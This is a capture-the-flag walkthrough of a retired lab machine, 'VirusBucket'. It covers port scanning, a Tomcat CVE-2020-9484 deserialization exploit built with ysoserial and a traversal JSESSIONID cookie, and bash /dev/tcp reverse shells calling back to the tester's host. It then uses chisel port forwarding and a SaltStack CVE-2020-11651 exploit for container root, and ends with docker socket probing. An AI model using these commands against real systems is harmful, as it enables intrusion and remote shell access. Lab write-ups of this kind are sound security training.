
Scanning
Nmap
ports=$(nmap -Pn -p- --min-rate=1000 -T4 10.10.10.205 | grep open | awk -F / '{print $1}' ORS=',') echo $ports && nmap -p$ports -sV -sC -v -T2 -oA scans/nmap.full 10.10.10.205
1
2
3
4
PORT STATE SERVICE VERSION
+ 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
+ 8080/tcp open http Apache Tomcat 9.0.27
|_http-title: VirusBucket
- apache tomcat 9.0.27 running on port 8080
Tomcat
from
/serviceget a file upload option.Intercept the file upload request in burp

- And get an error when send request with empty filename

- from error get file upload directory -
1
/opt/samples/uploads
get the error but don’t know what to do with it and don’t find anything else so i review tomcat 9 security reports to find anything related to this error : https://tomcat.apache.org/security-9.html
- notice one fixed issue
Fixed in Apache Tomcat 9.0.35
Important: Remote Code Execution via session persistence CVE-2020-9484
and why this, because it’s point clearly says that - an attacker is able to control the contents and name of a file on the server
vulnerability: Apache Tomcat RCE by de-serialization, redtimmy.com Article
Exploit surface
Prerequisites
- The
PersistentManageris enabled and it’s using aFileStore - The attacker is able to upload a file with arbitrary content, has control over the filename and knows the location where it is uploaded
- There are gadgets in the
classpaththat can be used for a Java de-serialization attack
Attack
using a specifically crafted request, the attacker will be able to trigger remote code execution via de-serialization of the file under their control.
exploit
When Tomcat receives a HTTP request with a
JSESSIONIDcookie, it will ask theManagerto check if this session already exists. Because the attacker can control the value ofJSESSIONIDsent in the request, what would happen if he put something likeJSESSIONID=../../../../../../opt/samples/uploads/anything- Tomcat requests the Manager to check if a session with session ID
../../../../../../opt/samples/uploads/anythingexists - It will first check if it has that session in memory.
- It does not. But the currently running Manager is a
PersistentManager, so it will also check if it has the session on disk. - It will check at location directory + sessionid + “.session”, which evaluates to
./session/../../../../../../opt/samples/uploads/anything.session- And here we need create create a malicious Java Runtime Environment serialized Object and upload as
.sessionextension to exploit unsafe Java object de-serialization vulnerability because when requesting it fromJSESSIONIDas cookie,PersistentManagercheck for session cookie in the disk and cookies are store with.sessionextension.
- And here we need create create a malicious Java Runtime Environment serialized Object and upload as
- If the file exists, it will deserialize it and parse the session information from it
- Tomcat requests the Manager to check if a session with session ID
Tool: ysoserial: for generating payloads.
User Exploit
Reverse_shell:
1
❯ echo 'bash -i >& /dev/tcp/tun0/4141 0>&1' | base64
convert reverse shell into a java runtime executable: online tool for this is here
1
bash -c {echo,ZWNobyAnYmFzaCAtaSA+JiAvZGV2L3RjcC90dW4wLzQxNDEgMD4mMSc=}|{base64,-d}|{bash,-i}
- Generate serialized object cookie with reverseshell -
1 2 3
❯ java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 "bash -c {echo,ZWNobyAnYmFzaCAtaSA+JiAvZGV2L3RjcC90dW4wLzQxNDEgMD4mMSc=}|{base64,-d}|{bash,-i}" > duck.session ❯ file duck.session duck.session: Java serialization data, version 5
- Upload file -
1 2
❯ curl 'http://10.10.10.205:8080/upload.jsp' -F "image=@duck.session" File uploaded successfully!
- open nc listener -
1 2
❯ nc -nvlp 4141 listening on [any] 4141 ...
- Executing reverse shell -
1
╰─❯ curl 'http://10.10.10.205:8080/upload.jsp' -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/duck"
Get tomcat shell
1
2
3
4
5
6
7
8
9
10
11
❯ pwncat -lp 4141
[21:36:26] received connection from 10.10.10.205:33382 connect.py:255
[21:36:32] new host w/ hash fc4ce837c64dfe9f096b06d0150a3288 victim.py:321
[21:36:51] pwncat running in /usr/bin/bash victim.py:354
[21:37:08] pwncat is ready 🐈 victim.py:771
(remote) tomcat@VirusBucket:/$ cd
(remote) tomcat@VirusBucket:/home/tomcat$ id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
(remote) tomcat@VirusBucket:/home/tomcat$ cat user.txt
28db6375************************
Privesc Enumeration
- there are some port running on localhost -
1
2
3
4
5
6
7
8
(remote) tomcat@VirusBucket:/home/tomcat$ ss -lntp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
... [snip] ...
LISTEN 0 4096 127.0.0.1:4505 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:4506 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:36391 0.0.0.0:*
- by default saltstack run on port 4505,4506
Saltstack is Python-based, open-source software for event-driven IT automation, remote task execution, and configuration management.
Found 2 CVEs -
- Authentication bypass vulnerabilities (CVE-2020-11651)
- Directory traversal vulnerabilities (CVE-2020-11652)
source: f-secure report: SaltStack authorization bypass
PoC_Script: by jasperla@github
while testing this script find out that the script requires python salt module which is not installed in the box
1
2
3
4
5
(remote) tomcat@VirusBucket:/tmp$ python3 exploit.py
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
import salt
ModuleNotFoundError: No module named 'salt'
so the script is not gonna work directly, First need to forward 4506 port in the local machine and install the salt module in my local machine.
Port forwarding with chisel
Privesc
- forwarding port 4506 to my local machine -
1
./chisel client 10.10.14.43:4242 R:4506:127.0.0.1:4506
- start server -
1
./chisel server -p 4242 --reverse
- open a new nc listener -
1
nc -nvlp 4343
- install salt module in my local macjine and run the script -
1 2 3 4 5 6 7
❯ python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.43/4343 0>&1"' [!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort. [+] Checking salt-master (127.0.0.1:4506) status... ONLINE [+] Checking if vulnerable to CVE-2020-11651... YES [*] root key obtained: cydg/5uledxv14SGDpmBbyebuAbZMKJjPTU9oAaF9Xeq6IflytJmJl25GejBnE0w51cDAUhYghA= [+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.43/4343 0>&1" on 127.0.0.1 [+] Successfully scheduled job: 20201222115325271998
Docker Escape
- so what i get is a root shell but inside a docker not in the box itself.
- there is a
todo.txtfile in the root dir - ```bash root@2d24bf61767c:~# cat todo.txt cat todo.txt - Add saltstack support to auto-spawn sandbox dockers through events.
Integrate changes to tomcat and make the service open to public. ```
- i also notice one this in the root folder that the
.bash_historyis not set to/dev/null1
-rw------- 1 root root 3368 Dec 22 12:01 .bash_history - and cat the
.bash_historyfile found some interesting data -1
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
1
2
3
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
<t /var/run/docker.sock http://localhost/images/json
[{"Containers":-1,"Created":1590787186,"Id":"sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806b63d83e","Labels":null,"ParentId":"","RepoDigests":null,"RepoTags":["sandbox:latest"],"SharedSize":-1,"Size":5574537,"VirtualSize":5574537},{"Containers":-1,"Created":1588544489,"Id":"sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828edc2998fb015b9e9","Labels":null,"ParentId":"","RepoDigests":["<none>@<none>"],"RepoTags":["<none>:<none>"],"SharedSize":-1,"Size":1056679100,"VirtualSize":1056679100}]
- as we are docker root we can use docker sock to talk with host and execute commands in host,
- another thing is that inside the that this docker container is running sshd -
1
2
3
4
5
root@2d24bf61767c:~# ss -lntp
ss -lntp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 0.0.0.0:22 0.0.0.0:* users:(("sshd",pid=9,fd=3))
LISTEN 0 128 [::]:22 [::]:* users:(("sshd",pid=9,fd=4))
running ssh inside docker is bad
Docker Exploit
- TODO: gaining host root access using docker socket Machine Retired!

